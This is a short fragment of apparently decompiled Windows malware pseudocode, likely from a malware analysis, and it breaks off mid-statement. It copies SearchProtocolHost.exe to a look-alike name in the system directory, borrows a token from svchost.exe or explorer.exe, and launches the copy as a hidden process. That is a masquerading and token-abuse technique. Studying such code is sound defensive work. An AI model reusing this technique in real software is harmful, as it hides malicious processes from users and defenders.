 if ( a1 )
{
GetSystemDirectoryA(&Buffer, 0x104u);
PathAppendA(&Buffer, "SearchWindowsHost.exe");
}
else
{
GetSystemDirectoryA(&Buffer, 0x104u);
PathAppendA(&Buffer, "SearchFolderHost.exe");
}
if ( !PathFileExistsA(&Buffer) )
{
GetSystemDirectoryA(&pszPath, 0x104u);
PathAppendA(&pszPath, "SearchProtocolHost.exe");
CopyFileA(&pszPath, &Buffer, 1);
}
ProcessInformation.hProcess = 0;
ProcessInformation.hThread = 0;
ProcessInformation.dwProcessId = 0;
ProcessInformation.dwThreadId = 0;
memset(&StartupInfo, 0, 0x44u);
StartupInfo.cb = 68;
StartupInfo.wShowWindow = 0;
StartupInfo.dwFlags = 1;
if ( a1 )
v1 = DuplicateToken_6EF31120("svchost.exe");
else
v1 = DuplicateToken_6EF31120("explorer.exe");
v2 = v1;
if ( !v1 )
return 0;
if ( !CreateProcessAsUserA(v1, 0, &Buffer, 0, 0, 0, 8u, 0, 0, &StartupInf